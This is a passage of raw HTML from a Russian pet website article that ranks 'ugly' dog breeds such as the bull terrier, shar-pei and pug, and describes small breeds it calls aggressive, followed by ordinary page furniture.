data-full='https://klkfavorit.ru/wp-content/uploads/4/6/8/468de784cf3e605fcf8abf858f91c3ef.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/4/6/8/468de784cf3e605fcf8abf858f91c3ef.jpeg" class="attachment-thumbnail size-thumbnail" alt="10 самых некрасивых пород собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/4/7/4/47484a8afd2ee1b5be82eed7dedc8f80.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/4/7/4/47484a8afd2ee1b5be82eed7dedc8f80.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/4/7/4/47484a8afd2ee1b5be82eed7dedc8f80.jpeg" class="attachment-thumbnail size-thumbnail" alt="10 самых некрасивых пород собак" /></a></dt></dl></div></div><p><img decoding="async" src="/wp-content/uploads/9/c/c/9ccf36a5bc6bb92eb08554601b3a4e1a.jpeg" alt="" /></p><p><img decoding="async" src="/wp-content/uploads/c/7/e/c7e0db568443654e44cd62800c716b40.jpeg" alt="" /></p><p>Пули очень похожа на швабру из-за своих дредов, свалявшаяся шерсть совсем не красит её, хозяину трудно её мыть и расчёсывать.  </p><p><img decoding="async" src="/wp-content/uploads/2/9/6/296785669fb852cd6f2ad73239562940.jpeg" alt="" /></p><p>Но эта собака очень умная, может принимать собственные решения, она отличный охранник. </p><p><img decoding="async" src="/wp-content/uploads/0/d/b/0db623037c520743c0e86ac2d30f8324.jpeg" alt="" /></p><h2>Собака бывает страшной</h2><p>Под понятие «самые страшные собачки» попадают сразу несколько категорий:</p><ul><li>с некрасивой внешностью;</li><li>общепризнанные агрессоры, которых легко испугаться;</li><li>песики, которые родились с отклонениями, генетическими уродствами или щенки, которые появились при случайном скрещивании разных пород.</li></ul><p>Для последней категории даже придуман конкурс. Его проводят в Калифорнии и за пальму первенства ежегодно борются псы, которые не являются типичными представителями своей породы. Фото победителей действительно впечатляют, но  мы будем говорить не о конкретных животных, а о видах собак в общем. Давайте познакомимся с теми, кто считается уродливыми, и с теми, кто своей агрессивностью и поведением вселяют страх.</p><p><img decoding="async" src="/wp-content/uploads/8/3/3/83369800faf27e290054dfb5037eca17.jpg" alt="" /><img decoding="async" src="/wp-content/uploads/b/2/d/b2d4f5754e48e7b0467e4d81518828fd.jpg" alt="" /><img decoding="async" src="/wp-content/uploads/1/0/f/10fb83bca275cfe0b954faa90df0e456.jpg" alt="" /></p><h2>Некрасивые породы</h2><p>Среди видового разнообразия породистых псов (а их насчитывается около 400) самыми некрасивыми признаны:</p><p>Бультерьеры. Самая спокойная характеристика – свинья, хотя бывает, что их сравнивают с крокодилом. Невысокая (до 56 сантиметров в холке), массивная (до 18 килограмм), с яйцевидной головой и узкими глазкам. Бультерьеры преданы своим хозяевам, но по отношению к чужакам нередко проявляют агрессию.<br /> Стагхаунд. Ее тоже сравнивают: кто с гиеной, кто с одичавшим неухоженным псом. А на самом деле стагхаунды обладают мягким нравом, отлично уживаются с другими и являются отличными охотниками. Весит взрослая особь около 35 килограмм, рост – до 75-76 сантиметров. К худобе, характерному для охотничьих «горбу» и несимпатичной морде добавляется шерсть, которая растет «клочками».<br /> Перуанская орхидея инков. Несмотря на экзотическое название, красивой ее не назовешь. Отсутствие шерсти на худом теле (при высоте до полуметра весит не более 9 килограмм) компенсируется «пучками» на голове.<br /> Ксолоитцкуинтли. Полностью лысая (есть только небольшой пушок на морде) и довольно страшная собака. Внешняя непривлекательность компенсируется добрым нравом и дружелюбностью.<br /> У Бедлингтон-терьеров тоже «проблемы» с шерстью – растет неравномерно, складывается впечатление, что это не пес, а клочками постриженная овечка. Тело дугообразное, мордочка вытянутая, в общем, та еще «красавица».<br /> Гончие. Глядя на них у многих могут возникнуть комплексы. Среди других породистых собачек – это фотомодель-анорексичка. Высокая, худая, с изогнутым как у многих охотничьих телом.<br /> Шар-пей</p><p> Ну, глядя на эту породу, в первую очередь обращаешь внимание на складки. Хотя при более внимательном осмотре впечатление не меняется: складки и морщины, кажется, что на песика «одели» шкуру размера на 3 – 4 больше.<br /> Немного поменьше складочек у неаполитанского мастифа</p><p>Некоторые считают, что мастино неаполитано – идеальная кандидатура на роль проклятия рода Баскервилей: массивная, морда в складках, вид – устрашающий. Но при этом довольно дружелюбная и преданная всем домашним.<br /> Не блещут красотой французские бульдоги: толстенький, с короткими ножками, глазки «навыкате». Добавьте к этому «обвисшие» щеки, приплюснутую морду и торчащие ушки.<br /> Аффенпинчер и его потомок Брюссельский грифон. «Шерстистость» не компенсирует нелепой мордочки этих пород. Зато дружелюбные и преданные.<br /> Но рекордсменом по количеству шерсти можно смело назвать пули. Этот «хиппи» с дредами обладает дружелюбным нравом, неконфликтен и предан хозяевам.</p><p><img decoding="async" src="/wp-content/uploads/d/3/7/d37a89547cf557d48273ecc4793ec43a.jpeg" alt="" /></p><p>Вообще карликовые породы часто непривлекательны. Собаками с некрасивыми мордами можно назвать:</p><ul><li>Чихуа-хуа: маленький, с кривыми ножками и выпученными глазками.</li><li>Японский хин: все бы ничего, если бы не широко расставленные глаза, которые могут функционировать отдельно друг от друга. Песик может наблюдать одновременно за двумя дверьми, но привлекательности это ему не добавляет.</li><li>Мопс также выглядит странновато: морда плоская, глаза выпучены, складки на морде придают несчастный вид.</li><li>Китайская хохлатая. Лысое тело, шерсть лишь на голове (зато пышная, с «челкой»), на ушах, хвосте и лапах внизу.</li><li>Ши-тцу. Шерсть, конечно, у этих крох роскошная, но вот морда…. Даже при том, что на носу шерстка растет вверх, есть борода и усы, обилие волос не может скрыть широко поставленные глаза, приплюснутую морду и надменное выражение.</li></ul><p><img decoding="async" src="/wp-content/uploads/b/f/4/bf43d39d09b33af69584ddef1c077bb6.jpeg" alt="" data-src="/wp-content/uploads/7/1/b/71be55acbfbf7838d309ee4f262c5267.jpeg" /><br /> Вот такой антирейтинг красоты в собачьем мире. Но большинство описанных песиков – отличные друзья и компаньоны с добрым нравом. Они преданы своим хозяевам и неплохо поддаются дрессуре.</p><h2>Не вошедшие в топ-10, но достойные упоминания</h2><p>Ниже описаны породы, злобный нрав которых не так ярко выражен, как у собак, занявших почетные 10 мест в нашем рейтинге, однако рассказать о них стоит.</p><h3>Такса</h3><p>Несмотря на свои компактные размеры, эти норные собаки представляют собой серьезную опасность для окружающих. Статистка, собранная по всему миру гласит, что каждая 5 такса хоть раз в жизни пыталась атаковать иных четвероногих или незнакомцев. Случаи нападения на хозяев хоть и менее распространены, но также присутствуют.</p><p><img decoding="async" alt="" src="/wp-content/uploads/c/2/f/c2f5bb54b71b4dcc318399468bada9af.jpeg" /></p><p>Эту породу собак нельзя назвать очень опасной для человека. Как и с другими участниками данного рейтинга, речь идет о склонности питомца к проявлению агрессии, обусловленной генетическими факторами. Как правило, нежелательное поведение такс связано с жесткостью человека и неправильными методами воспитания щенков.</p><h3>Папильон</h3><p>Папильоны – живое воплощение утверждения про обманчивость внешности. Эти очаровательные декоративные собаки производят впечатление добрых и спокойных созданий. На самом деле степень агрессивности папильонов очень высока. При контактировании с этой породой особенно следует опасаться за детей. Эти небольшого размера собаки быстро раздражаются, не терпят неуважительного к себе отношения и больно кусаются.</p><p><img decoding="async" alt="" src="/wp-content/uploads/f/5/3/f53a8e0c35b6fdee2bbe3d9e49e2001b.jpeg" /></p><p>Повышенная злобность объясняется еще и сильной ревностью питомцев к своему владельцу. Они всегда чутко охраняют хозяев и нападают на незнакомцев или других собак, если им кажется, что хозяину грозит опасность.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='275661,275662,275663,275664,275665,275666,275667,275668,275669,275670'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-9' class='gallery galleryid-275564 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/3/9/0/390b612f0aa2c308a70ed99f556b3bbe.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/3/9/0/390b612f0aa2c308a70ed99f556b3bbe.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/3/9/0/390b612f0aa2c308a70ed99f556b3bbe.jpeg" class="attachment-thumbnail size-thumbnail" alt="10 самых некрасивых пород собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/7/a/6/7a6193e8962d4035a596c24a636d83d9.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/7/a/6/7a6193e8962d4035a596c24a636d83d9.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/7/a/6/7a6193e8962d4035a596c24a636d83d9.jpeg" class="attachment-thumbnail size-thumbnail" alt="10 самых некрасивых пород собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/2/7/4/2741a12872b1bea7488c97f48cfcf47d.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/2/7/4/2741a12872b1bea7488c97f48cfcf47d.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/2/7/4/2741a12872b1bea7488c97f48cfcf47d.jpeg" class="attachment-thumbnail size-thumbnail" alt="10 самых некрасивых пород собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/e/8/2/e8256ccda1e2b3c1c6bac649d65430a4.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/e/8/2/e8256ccda1e2b3c1c6bac649d65430a4.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/e/8/2/e8256ccda1e2b3c1c6bac649d65430a4.jpeg" class="attachment-thumbnail size-thumbnail" alt="10 самых некрасивых пород собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/4/6/d/46d1da3fca91c67b3016c258a7014e10.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/4/6/d/46d1da3fca91c67b3016c258a7014e10.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/4/6/d/46d1da3fca91c67b3016c258a7014e10.jpeg" class="attachment-thumbnail size-thumbnail" alt="10 самых некрасивых пород собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/f/0/a/f0a5644f73cae2a9ba3c7e5271b81765.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/f/0/a/f0a5644f73cae2a9ba3c7e5271b81765.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/f/0/a/f0a5644f73cae2a9ba3c7e5271b81765.jpeg" class="attachment-thumbnail size-thumbnail" alt="10 самых некрасивых пород собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/f/5/e/f5ed8f73ae7d4771a3728014ecdd328c.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/f/5/e/f5ed8f73ae7d4771a3728014ecdd328c.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/f/5/e/f5ed8f73ae7d4771a3728014ecdd328c.jpeg" class="attachment-thumbnail size-thumbnail" alt="10 самых некрасивых пород собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/3/a/b/3abf3a38daf0289d462f029cec715feb.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/3/a/b/3abf3a38daf0289d462f029cec715feb.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/3/a/b/3abf3a38daf0289d462f029cec715feb.jpeg" class="attachment-thumbnail size-thumbnail" alt="10 самых некрасивых пород собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/8/e/b/8ebbd237e816119eaa7d0c2425b0bb60.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/8/e/b/8ebbd237e816119eaa7d0c2425b0bb60.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/8/e/b/8ebbd237e816119eaa7d0c2425b0bb60.jpeg" class="attachment-thumbnail size-thumbnail" alt="10 самых некрасивых пород собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/a/f/4/af4f8c78150d8f72649b1c4db3a76420.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/a/f/4/af4f8c78150d8f72649b1c4db3a76420.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/a/f/4/af4f8c78150d8f72649b1c4db3a76420.jpeg" class="attachment-thumbnail size-thumbnail" alt="10 самых некрасивых пород собак" /></a></dt></dl></div></div><h3>Ягдтерьер</h3><p>Ягдтерьер – это немецкий охотничий терьер, порода, выведенная в 30-х годах ХХ века, специально для охоты. Небольшие размеры ягдов не должны вводить окружающих в заблуждение об их дружелюбности и покладистости нрава. Ягдтерьеры могут по праву возглавить топ самых злых маленьких собак.</p><p> Они абсолютно бесстрашны и выносливы, к любому незнакомцу относятся с предельной осторожностью. Представители этой породы будут защищать своего хозяина даже ценой собственной жизни</p><p>Постараться снизить степень их агрессивности можно с помощью ранней социализации и настойчивой и твердой дрессировки.</p><p><img decoding="async" alt="" src="/wp-content/uploads/5/c/3/5c32b2b0a0be418603ca08af61ad7f05.jpeg" /></p><p>Эти неутомимые охотники могут преследовать и нападать на живность, во много раз превышающую их собственные размеры, если они почуяли дичь, они никогда ее не упустят. Крепкие зубы и стальные мышцы превращают ягдтерьеров в живое оружие. Отсутствие воспитания и доминантного хозяина – главные ошибки владельцев ягдов, которые могут им дорого стоить. Если в семье уже есть собака небольшого размера или иное некрупное домашнее животное, заводить ягдтерьера не рекомендуется. Их остро выраженный охотничий инстинкт может привести к трагедии даже во время игры.</p><h3>Спаниель</h3><p>Спаниели – яркие представители агрессивных собак малого размера. В случае с этой породой можно говорить о генетической предрасположенности к неконтролируемой агрессии. Особенно это касается кокер-спаниелей и спрингер-спаниелей мужского пола.  Самцы однородного окраса склонны к нападению не только на других животных, незнакомых людей, но даже и на собственных владельцев. Скорректировать эту ярость, если она имеет клиническую природу, а не поведенческую, практически невозможно.</p><p><img decoding="async" alt="" src="/wp-content/uploads/b/b/4/bb4dc74a605cb7664689c1b6b1ca4317.jpeg" /></p><p>Однако, чаще всего злобность спаниелей связана с неправильным воспитанием, несбалансированным питанием, стрессом и страхом. При корректировке указанных моментов и при помощи опытного кинолога можно устранить повышенную агрессивность спаниелей.</p><h3>Джек рассел терьер</h3><p>Джек рассел – высокоскоростная собака, основное предназначение которой – догонять и загонять зверя. Она готова преследовать буквально все, что движется. Маленькие размеры часто компенсируются непростым характером и повышенной агрессией. Для терьера поводом для атаки может стать косой взгляд постороннего, громкий голос или просто свисающая с дивана нога человека.</p><p><img decoding="async" alt="" src="/wp-content/uploads/d/4/7/d47fa5c9807dc253fc41a75c175c9e68.jpeg" /></p><p>Собакам этой породы необходимо очень много двигательной активности в день, в идеале – несколько многочасовых прогулок. Не у всех хозяев есть такая возможность, в итоге – нерастраченная энергия четвероногого трансформируется в открытую злость по отношению к окружающим.</p><p>На видео часто можно наблюдать, как злые собаки породы джек рассел преследуют различную живность</p><p> Важно отучить терьеров преследовать кошек и иную живность, так как в результате такой погони может пострадать и сам домашний питомец</p><h2>Бедлингтон-терьер</h2><p>Как у собаки может быть голова овцы? А вот так – посмотрите на фото. Но это не значит, что этот пес беззащитен, словно овечка. Наоборот: порода всегда активно участвовала в собачьих боях и выигрывала гонки.</p><p>Кроме головы, у собаки в целом оригинальный экстерьер. Форма тела напоминает гончую, шерсть очень пышная и всегда чисто-белая. Бедлингтон-терьер – активное животное, он готов круглосуточно бегать и прыгать.</p><p>Изначально порода была выведена в качестве крысолова. Вот почему эти собаки такие ловкие и сильные – справятся не только с крысой, но и с целым барсуком. И всё же сейчас их чаще всего заводят в качестве милого друга семьи.</p><div class="fpm_end"></div></div></article><div class="meks_ess layout-1-1 rectangle no-labels solid"><span class="johannes-share-label">Поделитесь в социальных сетях:</span><a href="#" class="meks_ess-item socicon-facebook" data-url="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fklkfavorit.ru%2Fsamaa-strasnaa-sobaka-v-mire-rejting-urodlivyh-i-nekrasivyh-porod-s-foto-i-opisaniem%2F&amp;t=10%20%D1%81%D0%B0%D0%BC%D1%8B%D1%85%20%D0%BD%D0%B5%D0%BA%D1%80%D0%B0%D1%81%D0%B8%D0%B2%D1%8B%D1%85%20%D0%BF%D0%BE%D1%80%D0%BE%D0%B4%20%D1%81%D0%BE%D0%B1%D0%B0%D0%BA"><span>Facebook</span></a><a href="#" class="meks_ess-item socicon-twitter" data-url="http://twitter.com/intent/tweet?url=https%3A%2F%2Fklkfavorit.ru%2Fsamaa-strasnaa-sobaka-v-mire-rejting-urodlivyh-i-nekrasivyh-porod-s-foto-i-opisaniem%2F&amp;text=10%20%D1%81%D0%B0%D0%BC%D1%8B%D1%85%20%D0%BD%D0%B5%D0%BA%D1%80%D0%B0%D1%81%D0%B8%D0%B2%D1%8B%D1%85%20%D0%BF%D0%BE%D1%80%D0%BE%D0%B4%20%D1%81%D0%BE%D0%B1%D0%B0%D0%BA"><span>X</span></a><a href="#" class="meks_ess-item socicon-vkontakte" data-url="http://vk.com/share.php?url=https%3A%2F%2Fklkfavorit.ru%2Fsamaa-strasnaa-sobaka-v-mire-rejting-urodlivyh-i-nekrasivyh-porod-s-foto-i-opisaniem%2F&amp;title=10%20%D1%81%D0%B0%D0%BC%D1%8B%D1%85%20%D0%BD%D0%B5%D0%BA%D1%80%D0%B0%D1%81%D0%B8%D0%B2%D1%8B%D1%85%20%D0%BF%D0%BE%D1%80%D0%BE%D0%B4%20%D1%81%D0%BE%D0%B1%D0%B0%D0%BA"><span>ВКонтакте</span></a></div><div class="johannes-comments section-margin single-md-content"><div class="johannes-comment-form"><div id="respond" class="comment-respond"><h5 id="reply-title" class="h2">Напишите комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/samaa-strasnaa-sobaka-v-mire-rejting-urodlivyh-i-nekrasivyh-porod-s-foto-i-opisaniem/#respond" style="display:none;">Отменить</a></small></h5><form action="https://klkfavorit.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Комментарий</label><textarea autocomplete="new-password"  id="jb85d6f1c0"  name="jb85d6f1c0"   cols="45" rows="8" aria-required="true"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a77d6b4a7b63f91ad8d5d1a9ae062bc1" );document.getElementById("jb85d6f1c0").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p><p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p><p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p><p class="aiowps-captcha hide-when-displaying-tfa-input"><label for="aiowps-captcha-answer">Пожалуйста, введите ответ цифрами:</label><div class="aiowps-captcha-equation hide-when-displaying-tfa-input"><strong>пять &#43; четыре = <input type="hidden" name="aiowps-captcha-string-info" class="aiowps-captcha-string-info" value="iw9p7ukrrk" /><input type="hidden" name="aiowps-captcha-temp-string" class="aiowps-captcha-temp-string" value="1768757878" /><input type="text" size="2" class="aiowps-captcha-answer" name="aiowps-captcha-answer" value="" autocomplete="off" /></strong></div></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Добавить комментарий" /> <input type='hidden' name='comment_post_ID' value='275564' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p class="comment-form-aios-antibot-keys"><input type="hidden" name="lw19s2to" value="j1lcvf3ioqji" ><input type="hidden" name="a8wgivmx" value="wy5at0kis3nu" ></p></form></div><!-- #respond --></div></div></div><div class="col-12 col-lg-4 johannes-order-2"><aside class="johannes-sidebar row"><div id="search-2" class="widget widget_search col-12 col-md-6 col-lg-12"><div class="widget-inside johannes-bg-alt-1"><form class="search-form" action="https://klkfavorit.ru/" method="get"> <input name="s" type="text" value="" placeholder="Введите запрос ..." /> <button type="submit">Искать</button></form></div></div><div id="yarpp_widget-2" class="widget widget_yarpp_widget col-12 col-md-6 col-lg-12"><div class="widget-inside johannes-bg-alt-1"><h4 class="widget-title">Похожие записи</h4><div class='yarpp yarpp-related yarpp-related-widget yarpp-template-list'><ol><li><a href="https://klkfavorit.ru/stronghold-dla-sobak-instrukcia-po-primeneniu-cena-otzyvy/" rel="bookmark">Стронгхолд для собак</a></li><li><a href="https://klkfavorit.ru/tilozin-dla-kosek-pokazania-i-instrukcia-po-primeneniu-otzyvy-cena/" rel="bookmark">Тилозин для кошек</a></li><li><a href="https://klkfavorit.ru/sumatranskaa-koska-opisanie-vnesnosti-i-haraktera-obraz-zizni-i-areal-obitania-razmnozenie-i-cislennost-vida/" rel="bookmark">Всё о суматранской породе кошек</a></li><li><a href="https://klkfavorit.ru/kogtetocka-dla-kosek-vidy-domik-stolbik-uglovaa-i-dr-sposoby-vybora-i-izgotovlenia-kogtetocek-dla-kotov-v-domasnih-usloviah-foto/" rel="bookmark">Когтеточка для кошек: как выбрать лучшую</a></li></ol></div></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html col-12 col-md-6 col-lg-12"><div class="widget_text widget-inside johannes-bg-alt-1"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar" style="padding-top:40px;"></div></div></div></div></aside></div></div></div></div><div class="johannes-section johannes-related section-margin johannes-bg-alt-2"><div class="container"><div class="section-head"><h5 class="section-title h2">Вам это будет интересно</h5></div><div class="section-content row justify-content-center"><div class="col-12 "><div class="row johannes-items johannes-posts"><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292819 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://klkfavorit.ru/%d1%86%d0%b2%d0%b5%d1%82%d0%be%d1%87%d0%bd%d0%be%d0%b5-%d0%b2%d0%be%d1%81%d1%85%d0%b8%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d0%be%d1%87%d0%b5%d0%bc%d1%83-%d0%b1%d1%83%d0%ba%d0%b5%d1%82%d1%8b-%d0%b2/"><img width="344" height="194" src="https://klkfavorit.ru/wp-content/uploads/2024/02/5c2868b38242c9714b2e45c7fa09951b-344x194.jpg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://klkfavorit.ru/wp-content/uploads/2024/02/5c2868b38242c9714b2e45c7fa09951b-344x194.jpg 344w, https://klkfavorit.ru/wp-content/uploads/2024/02/5c2868b38242c9714b2e45c7fa09951b-540x304.jpg 540w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://klkfavorit.ru/%d1%86%d0%b2%d0%b5%d1%82%d0%be%d1%87%d0%bd%d0%be%d0%b5-%d0%b2%d0%be%d1%81%d1%85%d0%b8%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d0%be%d1%87%d0%b5%d0%bc%d1%83-%d0%b1%d1%83%d0%ba%d0%b5%d1%82%d1%8b-%d0%b2/">Цветочное Восхищение: Почему Букеты &#8212; Важная Часть Любого Праздника</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292816 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://klkfavorit.ru/%d0%b8%d0%bd%d1%81%d1%82%d1%80%d1%83%d0%ba%d1%86%d0%b8%d1%8f-%d0%bf%d0%be-%d0%bf%d1%80%d0%b8%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8e-%d0%b0%d0%bd%d1%82%d0%b8%d0%b1%d0%b8%d0%be%d1%82%d0%b8%d0%ba/"><img width="344" height="194" src="https://klkfavorit.ru/wp-content/uploads/2024/02/post_5b62082d9663e-344x194.jpg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://klkfavorit.ru/wp-content/uploads/2024/02/post_5b62082d9663e-344x194.jpg 344w, https://klkfavorit.ru/wp-content/uploads/2024/02/post_5b62082d9663e-540x304.jpg 540w, https://klkfavorit.ru/wp-content/uploads/2024/02/post_5b62082d9663e-1128x635.jpg 1128w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://klkfavorit.ru/%d0%b8%d0%bd%d1%81%d1%82%d1%80%d1%83%d0%ba%d1%86%d0%b8%d1%8f-%d0%bf%d0%be-%d0%bf%d1%80%d0%b8%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8e-%d0%b0%d0%bd%d1%82%d0%b8%d0%b1%d0%b8%d0%be%d1%82%d0%b8%d0%ba/">Инструкция по применению антибиотиков для кошек: безопасное лечение и профилактика заболеваний</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292811 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://klkfavorit.ru/%d1%80%d0%b0%d0%b7%d1%80%d1%8b%d0%b2-%d0%ba%d1%80%d0%b5%d1%81%d1%82%d0%be%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%bd%d0%be%d0%b9-%d1%81%d0%b2%d1%8f%d0%b7%d0%ba%d0%b8-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba/"><img width="344" height="194" src="https://klkfavorit.ru/wp-content/uploads/2024/01/4-Boleyushhij-domashnij-pitomets-344x194.jpg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://klkfavorit.ru/wp-content/uploads/2024/01/4-Boleyushhij-domashnij-pitomets-344x194.jpg 344w, https://klkfavorit.ru/wp-content/uploads/2024/01/4-Boleyushhij-domashnij-pitomets-540x304.jpg 540w, https://klkfavorit.ru/wp-content/uploads/2024/01/4-Boleyushhij-domashnij-pitomets-1128x635.jpg 1128w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://klkfavorit.ru/%d1%80%d0%b0%d0%b7%d1%80%d1%8b%d0%b2-%d0%ba%d1%80%d0%b5%d1%81%d1%82%d0%be%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%bd%d0%be%d0%b9-%d1%81%d0%b2%d1%8f%d0%b7%d0%ba%d0%b8-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba/">Разрыв крестообразной связки у собак: причины, симптомы и методы лечения</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292806 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://klkfavorit.ru/%d1%83%d0%b4%d0%b8%d0%b2%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d0%b1%d0%b8%d0%b2%d0%bd%d0%b8-%d1%83-%d1%81%d0%bb%d0%be%d0%bd%d0%be%d0%b2-%d0%bf%d1%80%d0%be%d0%b2%d0%b8%d0%b4%d1%86%d1%8b/"><img width="344" height="194" src="https://klkfavorit.ru/wp-content/uploads/2023/12/1663092284_7-krasivosti-pro-p-biven-u-slona-pinterest-10-344x194.jpg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://klkfavorit.ru/wp-content/uploads/2023/12/1663092284_7-krasivosti-pro-p-biven-u-slona-pinterest-10-344x194.jpg 344w, https://klkfavorit.ru/wp-content/uploads/2023/12/1663092284_7-krasivosti-pro-p-biven-u-slona-pinterest-10-540x304.jpg 540w, https://klkfavorit.ru/wp-content/uploads/2023/12/1663092284_7-krasivosti-pro-p-biven-u-slona-pinterest-10-1128x635.jpg 1128w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://klkfavorit.ru/%d1%83%d0%b4%d0%b8%d0%b2%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d0%b1%d0%b8%d0%b2%d0%bd%d0%b8-%d1%83-%d1%81%d0%bb%d0%be%d0%bd%d0%be%d0%b2-%d0%bf%d1%80%d0%be%d0%b2%d0%b8%d0%b4%d1%86%d1%8b/">Удивительные бивни у слонов: 